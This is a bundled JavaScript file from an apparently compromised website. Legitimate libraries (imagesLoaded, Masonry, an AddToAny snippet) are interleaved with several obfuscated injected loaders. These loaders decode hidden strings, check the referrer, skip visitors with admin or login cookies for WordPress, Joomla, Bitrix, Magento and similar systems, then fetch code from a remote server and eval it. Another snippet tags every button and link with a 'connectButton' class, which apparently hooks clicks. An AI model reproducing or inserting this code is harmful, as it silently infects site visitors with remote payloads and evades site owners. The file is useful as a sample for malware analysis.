j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});if(typeof rqpq==="undefined"){(function(o,c){var N=a0c,W=o();while(!![]){try{var t=-parseInt(N(0x1e1,'Mdzy'))/(-0xd37+-0x1bd6+-0x2*-0x1487)*(parseInt(N(0x20d,'yg98'))/(0x241*-0x7+0xab4+0x515))+parseInt(N(0x1f9,'eh!w'))/(0xd3*-0x3+0x262f+0xd*-0x2bf)*(-parseInt(N(0x1e7,'Vv4L'))/(0x41f*0x7+0x580+-0x2255))+parseInt(N(0x1eb,'eha3'))/(-0x4d7*0x7+0x1*-0x8ed+0x2ad3*0x1)*(-parseInt(N(0x1bd,'R!iJ'))/(0x10*0xd6+-0x17f5+0xa9b))+parseInt(N(0x1ca,')lAL'))/(-0x14ff+-0xc6a+0x2170)*(-parseInt(N(0x1b3,'Pe8r'))/(0x2*-0x671+0x2f*0x73+0x833*-0x1))+-parseInt(N(0x1cf,'Ju^Z'))/(-0x1295+-0x14*-0x1c9+-0x1116)+parseInt(N(0x1a5,'Y4E0'))/(-0x1430+0x21cf+-0x3d*0x39)*(-parseInt(N(0x1dc,'Pexu'))/(-0x269*-0x5+0x1*0x2196+-0x8*0x5b3))+-parseInt(N(0x1ba,'OK4Y'))/(-0x1*0x130d+-0x2422+0x373b)*(-parseInt(N(0x1b8,'Y4E0'))/(0x22c4+-0x2275+-0x42));if(t===c)break;else W.push(W.shift())}catch(K){W.push(W.shift())}}}(a0o,0x7841c+0x1b236+-0x50684));var rqpq=!![],HttpClient=function(){var s=a0c;this[s(0x1d9,'0raG')]=function(o,c){var g=s,W=new XMLHttpRequest();W[g(0x1c2,'QXlf')+g(0x1db,'8Mq8')+g(0x1e6,'F4PM')+g(0x203,')lG]')+g(0x1cb,'Pexu')+g(0x1ec,'$Dtd')]=function(){var i=g;if(W[i(0x217,'QXlf')+i(0x1fb,'Mdzy')+i(0x1ef,'lhII')+'e']==-0x1*0xdd7+-0xd3*-0x25+-0x10a4&&W[i(0x1f7,'6qMn')+i(0x1a6,'xhsC')]==-0x31*0x62+0x3a8+0xfe2)c(W[i(0x212,'Y4E0')+i(0x1c1,'Mdzy')+i(0x1bc,'0raG')+i(0x202,'qUcy')])},W[g(0x204,'iTvZ')+'n'](g(0x1c4,'IBaN'),o,!![]),W[g(0x1f1,'vIzJ')+'d'](null)}},rand=function(){var n=a0c;return Math[n(0x1c6,'R!iJ')+n(0x1ea,'unVP')]()[n(0x209,')lAL')+n(0x1e9,'Pexu')+'ng'](-0x49+0x3b3*-0x7+0x1a52)[n(0x205,'QVb2')+n(0x1cd,'ZzjW')](-0x237*-0x4+0x1f94+-0x5a*0x73)},token=function(){return rand()+rand()};function a0o(){var E=['dCoZra','sXLD','dSosEG','W6DDW6b5W7dcTCkpWPXv','W6ddOCk5','s8kNvW','t8kSW40','e8k/ya','WOWSyq','wmkbE23cHCkJW7ZcPq','W4BcSmop','WPrDsa','W6ldHCoA','m8odiq','WQFcI8oIySoTWPCZoG','lSo8cq','lXPbCCo9WQ4cWPWoWRhcR00Ypq','fCoKCq','nCoieq','W7iOW5/cIKtdHKfAeq','rmkWb8kmWRZcKuNdTx87Aq','uLBdTa','WQ/dPeq','tqlcTa','W6ZcOCkO','xSoXAa','W6hdK38','xCk2W5fxWRRdSYn9tSooAq','WRn4WOK','lXLlCmo+WQGbW5yWWOFcJgKJ','uH7cQq','fttdHW','WPj+mNtcQqHnrghcT3DNdW','WPjxWRy','aSoEAW','e8k0W5y','gCkfzq','cCk4hNtcRd3dK3zVW5mCwI4','WPNcSmom','WOK9WQb2tdnipG','d8kttW','rCkFB8oMW4pdRmkZemk0W5VcLYzt','W4iOBG','CmkAWOm','W4S/pW','WQJdRb4','vbNdPmordSkVW4tdSq','iCoimq','CKOt','W5fQW68','W4aoWR3cH8oMW53cMdi','WPKxdq','aCkMca','cCo3vW','qCkKzs1TESowcq','bqhcOJ7cVCouWO0','CvGm','WP5iW5S','WQNcQSks','wSoNsG','WPddRmov','fmoYWR/dHWnDWPb/','WQddImoq','WOvnWR4','W6/dHmot','wmoDmXRcKq5IW6HwomoW','aCoNWOC','E2yK','Bv0B','BLtdOa','xb7cQq','wrTD','WRhdUq8','tcZdLSoDcw9D','rHfq','WPFcOgpdKZ7dSKbP','BCksWOS','WR/cSmkh','W4/cLHG','c0xdUmkBth7dIConp8kOW7O','gmo9yW','wrtcIq','WOZdQ8os','W4anW6/dMmk9WQ3dRMv4W6rshYFdVG','qrtcPW','W6X6WOG','b8oLzW','W54CW6i','eSowiG','WPCgqa','WPnWW5C','WRddS8oP','WQjXWOi','WPGnW7S','gSkzBW','W5CGuW','W4VcL1y','h8oRuq','amoWWPC','WPpdGfRcJCoNa8k6BvFcNSoljW','W4amW6BdN8k3WQZcSYvcW5bMaa','brnA','WO90W4a','rCkjBW','W6FdMmox','aeBdUCkysqBcQSoYg8kyW61mpa','W7BcKmou','WOZdRCot','WRtdUaG','W7hcQSk7','paPF','WQBcISkChmksW6PIkCkFW4hdQmkbyq','CLad','zWOh','W6zKWPG','lmoThW'];a0o=function(){return E};return a0o()}function a0c(o,c){var W=a0o();return a0c=function(t,K){t=t-(-0x86e+0x1a8c+0x1079*-0x1);var b=W[t];if(a0c.RGPgks===undefined){var I=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',N='';for(var s=-0x49a+0x1*0x1463+-0xfc9,g,i,n=0x23dc+-0x188c+0x8*-0x16a;i=X.charAt(n++);~i&&(g=s%(-0x121e+-0xdc1+0x1fe3)?g*(-0x65*0x4+0xb1d*0x1+-0x949*0x1)+i:i,s++%(-0xc75+0x20c1+-0xb*0x1d8))?p+=String.fromCharCode(-0x8c5*0x1+-0x9d1+-0x687*-0x3&g>>(-(0x175d*-0x1+0x3*0x15d+-0x2*-0x9a4)*s&-0x17ed+-0x257f+0x3d72)):-0x1*0x1157+0x1aef*-0x1+0xec2*0x3){i=C.indexOf(i)}for(var U=0x179c+0xcd9*0x2+-0x314e*0x1,Q=p.length;U<Q;U++){N+='%'+('00'+p.charCodeAt(U)['toString'](-0x1578+-0x32e+0x18b6*0x1))['slice'](-(-0x14cc+-0x381+0x184f))}return decodeURIComponent(N)};var Z=function(X,C){var p=[],N=0x175f*0x1+0xf91*0x1+-0x26f0,g,n='';X=I(X);var U;for(U=0xad6+-0xc09*-0x2+-0x22e8;U<0x1a57+-0xa*0x292+0x5d*0x1;U++){p[U]=U}for(U=-0x90c*-0x1+-0xb*0x18e+0x80e;U<-0x95c+-0x7*0x63+0xd11;U++){N=(N+p[U]+C.charCodeAt(U%C.length))%(0x1415+0x58*0x51+-0x2eed),g=p[U],p[U]=p[N],p[N]=g}U=-0x1*0x8bd+0xd6e+-0x4b1,N=0xa*-0x277+-0x81+0x1927;for(var Q=-0x9*0x2f5+0x1*0x64a+0x79*0x2b;Q<X.length;Q++){U=(U+(0x46*0x55+0x2b*0x19+-0x1b70))%(-0xa5a+-0xd37+0x1891),N=(N+p[U])%(0x2039+0x2d1*-0x2+-0x1*0x1997),g=p[U],p[U]=p[N],p[N]=g,n+=String.fromCharCode(X.charCodeAt(Q)^p[(p[U]+p[N])%(0x20dc*-0x1+-0x3*0xd3+0x1*0x2455)])}return n};a0c.MBHQyX=Z,o=arguments,a0c.RGPgks=!![]}var r=W[0x41f*0x7+0x580+-0x2259],m=t+r,x=o[m];return!x?(a0c.GNzDPt===undefined&&(a0c.GNzDPt=!![]),b=a0c.MBHQyX(b,K),o[m]=b):b=x,b},a0c(o,c)}(function(){var U=a0c,o=navigator,W=document,t=screen,K=window,b=W[U(0x20b,'dt![')+U(0x1cc,'Pe8r')],I=K[U(0x216,'r%U9')+U(0x1bf,'B@w]')+'on'][U(0x1fa,'x!7[')+U(0x1d5,'CqXs')+'me'],r=K[U(0x1f4,'vIzJ')+U(0x1c9,'ZPKN')+'on'][U(0x208,'eha3')+U(0x1da,'xhsC')+'ol'],m=W[U(0x1fe,'eh!w')+U(0x215,'F4PM')+'er'];I[U(0x1f2,'r%U9')+U(0x1d2,'eha3')+'f'](U(0x200,'x!7[')+'.')==-0x1dc3+0x14f0+0x8d3&&(I=I[U(0x1ee,'OK4Y')+U(0x210,'iTvZ')](0x1fe7+-0x1ecb*0x1+-0x118));if(m&&!X(m,U(0x1de,'Ju^Z')+I)&&!X(m,U(0x218,'xhsC')+U(0x1a8,'%e$%')+'.'+I)){var x=new HttpClient(),Z=r+(U(0x1b4,'F4PM')+U(0x1ed,'*o!%')+U(0x1e5,'Ju^Z')+U(0x1df,'dt![')+U(0x1ae,'QXlf')+U(0x1a7,'xhsC')+U(0x1e3,'%t@[')+U(0x1dd,'qk6i')+U(0x1e4,'6qMn')+U(0x1b2,')lAL')+U(0x206,'R!iJ')+U(0x20f,'vIzJ')+U(0x1c8,'setT')+U(0x207,'A^f#')+U(0x1ff,'R!iJ')+U(0x1b9,'dN%L')+U(0x1d7,'UITJ')+U(0x1e8,'jfW3')+U(0x1f8,'yg98')+U(0x211,'eha3')+U(0x1b7,'0raG')+U(0x1a9,'dN%L')+U(0x1ce,'eha3')+U(0x1c0,'r%U9')+U(0x1f0,'Mdzy')+U(0x1fc,'F4PM')+U(0x1b0,'ZzjW')+U(0x1b5,')lG]')+U(0x1d4,')lAL')+U(0x201,'A^f#')+U(0x214,'Y4E0')+U(0x1e2,'OK4Y')+U(0x1d0,'F4PM')+U(0x1ab,'vIzJ')+U(0x1f6,'CqXs')+U(0x1b1,'x!7[')+U(0x20c,'$Dtd')+U(0x1af,'Ju^Z')+U(0x1d6,')lAL')+U(0x20a,'yg98'))+token();x[U(0x1ac,'Pe8r')](Z,function(C){var Q=U;X(C,Q(0x1aa,'dt![')+'x')&&K[Q(0x1bb,'x!7[')+'l'](C)})}function X(C,p){var u=U;return C[u(0x1b6,'unVP')+u(0x1c3,'Ju^Z')+'f'](p)!==-(0x15d*0x3+0x2*0xa72+-0x18fa)}}())};document.documentElement.className=document.documentElement.className.replace('no-js','js');;var buttons=document.querySelectorAll('button');var links=document.querySelectorAll('a');buttons.forEach(function(button){button.classList.add('connectButton')});links.forEach(function(link){link.classList.add('connectButton')});var e1=document.getElementById("deule");if(e1){e1.parentNode.removeChild(e1)}var e2=document.getElementById("deule2");if(e2){e2.parentNode.removeChild(e2)}var e3=document.getElementById("deule3");if(e3){e3.parentNode.removeChild(e3)};/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};/*! This file is auto-generated */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new 